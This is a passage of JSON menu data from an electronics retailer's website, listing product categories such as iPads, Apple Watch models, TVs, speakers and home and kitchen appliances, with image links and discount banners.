2021","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro-2021.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98789","name":"iPad Air","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-air.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98790","name":"iPad Mini","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-mini.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98791","name":"iPad 10th generation","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-10th-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98798","name":"Apple Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/apple-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98793","name":"iPhone Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger\/apple-adaptors.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98794","name":"iPhone Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case\/apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98795","name":"Magsafe Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/magsafe.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98796","name":"Magsafe Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case\/magsafe-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98797","name":"iPad Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98807","name":"Apple Watch","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98799","name":"Apple Watch Ultra 2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-ultra-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98800","name":"Apple Watch Ultra","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-ultra.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98801","name":"Apple Watch Series 9 ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-series-9.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98802","name":"Apple Watch Series 8","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-8.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98803","name":"Apple Watch Series 7","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-7.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98804","name":"Apple Watch Series 6","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-6.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98805","name":"Apple Watch SE","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-se-2nd-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98806","name":"Apple Watch Straps","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watchband-for-apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98810","name":"AirPods","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/airpods.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98808","name":"AirPod Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/airpods-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98809","name":"Apple Headphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/headphones\/apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98831","name":"TV & Audio","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smart TV","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Up to 35% OFF","button":"","tag":"","link":"sony-bravia-xr-series-x95j-65-inch-led-android-4k-hdr-smart-tv-xr-65x95j.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=20&quality=90"},"title":"JBL Partybox","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"jbl-partybox-1000-powerful-bluetooth-party-speaker.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"SHOP NOW","button":"","tag":"","link":"mi-box-s-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98817","name":"Smart TV","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98812","name":"Samsung TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98813","name":"Sony TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/sony.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98814","name":"Hisense TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/hisense.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98815","name":"Xiaomi TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98816","name":"LG TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/lg.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98824","name":"Bluetooth Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98818","name":"Marshall","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/marshall.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98819","name":"JBL","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/jbl.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98820","name":"Sony","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/sony.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98821","name":"Bose","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/bose.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98822","name":"Harman Kardon","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/harman-kardon.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98823","name":"Mi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98830","name":"Television Accessories","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98825","name":"Streaming Devices","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/streaming-device.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98826","name":"TV Wall Mounts","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/tv-wall-mount.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98827","name":"Home theater Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/speakers.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98828","name":"Soundbars","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/speakers\/sound-bars.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98829","name":"VR Headsets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/vr-headset.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98848","name":"Home Appliances","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98836","name":"Garment Steamers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/garment-steamer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98832","name":"Heaters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/heater.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98833","name":"Steam Iron Box","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/steam-iron.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98834","name":"Extension Sockets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/plug-extension-socket.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98835","name":"Air Purifiers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/air-purifier.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98841","name":"Ceiling Fans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/ceiling-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98837","name":"Stand Fan","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/stand-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98838","name":"Air Coolers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/air-cooler.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98839","name":"Box Fans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/box-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98840","name":"Bug Zappers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/bug-killer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98847","name":"Smart TV","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98842","name":"Washing Machines","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/washing-machine.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98843","name":"Refrigerators","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/refrigerator.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98844","name":"Torches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices\/torch-light.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98845","name":"LED Emergency Lights","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices\/led-emergency.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98846","name":"Vacuum Cleaners","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/vacuum-cleaner.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98877","name":"Kitchen Appliances","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98854","name":"Blenders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/blender.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98849","name":"Coffee Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/coffee-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98850","name":"Hand Blenders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/hand-blender.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98851","name":"Choppers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/chopper.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98852","name":"Mixer Grinders","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/mixer-grinder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98853","name":"Grill Toasters","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98860","name":"Microwave Ovens","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/microwave-oven.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98855","name":"Gas Stoves","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/burner.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98856","name":"Air Fryers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"kitchen-appliances\/air-fryer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98857","name":"Cooking 